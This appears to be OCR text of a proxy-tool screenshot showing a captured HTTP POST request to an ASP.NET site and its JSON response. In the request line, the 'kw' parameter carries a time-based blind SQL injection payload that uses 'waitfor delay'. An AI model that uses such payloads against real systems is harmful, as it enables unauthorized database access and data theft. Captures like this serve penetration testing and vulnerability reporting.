 Raw Params Headers Hex
POST
http kw=1%25'))a;waitfor+delay+'00%3a00%3a02'--
HTTP/1.1
Host
Content-Length: 20
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: z;
Phone
MChildID=
Connection: close
kw=12&page=1&rows=10
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.16.0
Date: Sun, 26 Jul 2020 08:54:14 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 121
Connection: close
Cache-Control: private
Expires: Sun, 26 Jul 2020 08:53:10 GMT
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Safe-Firewall: zhuji.360.cn 1.0.9.47 F1W1
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: GET,POST,OPTIONS
{"total":1,"rows":[{"id":"1","uid":"22","title":"112312","content":"1","settime":"2020/7/14
12:00:00","row_number":"1"}]}